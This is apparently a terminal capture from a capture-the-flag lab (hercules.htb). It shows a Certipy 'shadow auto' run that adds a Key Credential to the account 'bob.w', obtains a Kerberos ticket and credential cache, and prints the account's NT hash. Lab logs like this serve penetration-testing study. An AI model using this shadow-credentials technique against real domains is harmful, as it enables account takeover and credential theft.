 ┌──(root㉿kali)-[~]
└─# certipy-ad shadow auto -u natalie.a@hercules.htb -k -dc-host DC.hercules.htb -account bob.w
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] Target name (-target) not specified and Kerberos authentication is used. This might fail
[!] DNS resolution failed: The resolution lifetime expired after 5.102 seconds: Server Do53:192.1
68.70.1@53 answered The DNS operation timed out.; Server Do53:192.168.10.1@53 answered The DNS op
eration timed out.; Server Do53:192.168.120.1@53 answered The DNS operation timed out.
[!] Use -debug to print a stacktrace
[*] Targeting user 'bob.w'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '87c623cbc0aa40ba939e07e20fbf7132'
[*] Adding Key Credential with device ID '87c623cbc0aa40ba939e07e20fbf7132' to the Key Credential
s for 'bob.w'
[*] Successfully added Key Credential with device ID '87c623cbc0aa40ba939e07e20fbf7132' to the Ke
y Credentials for 'bob.w'
[*] Authenticating as 'bob.w' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'bob.w@hercules.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'bob.w.ccache'
[*] Wrote credential cache to 'bob.w.ccache'
[*] Trying to retrieve NT hash for 'bob.w'
[*] Restoring the old Key Credentials for 'bob.w'
[*] Successfully restored the old Key Credentials for 'bob.w'
[*] NT hash for 'bob.w': 8a65c74e8f0073babbfac6725c66cc3f